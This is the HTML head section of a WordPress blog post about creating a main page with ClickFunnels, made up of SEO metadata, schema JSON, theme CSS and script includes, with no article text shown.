

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/how-to-create-a-main-page-with-clickfunnels/
body_size: 35634
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Create A Main Page With ClickFunnels</title>
<meta name="description" content="Helpful Overview For Question On How To Create A Main Page With ClickFunnels. Read Here To Find Out More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/how-to-create-a-main-page-with-clickfunnels/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Create A Main Page With ClickFunnels" />
<meta property="og:description" content="Helpful Overview For Question On How To Create A Main Page With ClickFunnels. Read Here To Find Out More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/how-to-create-a-main-page-with-clickfunnels/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="Guide" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="How To Create A Main Page With ClickFunnels" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-02-24T15:47:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Create A Main Page With ClickFunnels" />
<meta name="twitter:description" content="Helpful Overview For Question On How To Create A Main Page With ClickFunnels. Read Here To Find Out More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/how-to-create-a-main-page-with-clickfunnels/#webpage","url":"https://funnelexclusive.com/how-to-create-a-main-page-with-clickfunnels/","name":"How To Create A Main Page With ClickFunnels","datePublished":"2022-02-24T15:47:12+00:00","dateModified":"2022-02-24T15:47:12+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"How To Create A Main Page With ClickFunnels","keywords":"How To Create A Main Page With ClickFunnels","datePublished":"2022-02-24T15:47:12+00:00","dateModified":"2022-02-24T15:47:12+00:00","articleSection":"Guide","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Helpful Overview For Question On How To Create A Main Page With ClickFunnels. Read Here To Find Out More On ClickFunnels.","name":"How To Create A Main Page With ClickFunnels","@id":"https://funnelexclusive.com/how-to-create-a-main-page-with-clickfunnels/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/how-to-create-a-main-page-with-clickfunnels/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/how-to-create-a-main-page-with-clickfunnels/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fhow-to-create-a-main-page-with-clickfunnels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fhow-to-create-a-main-page-with-clickfunnels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
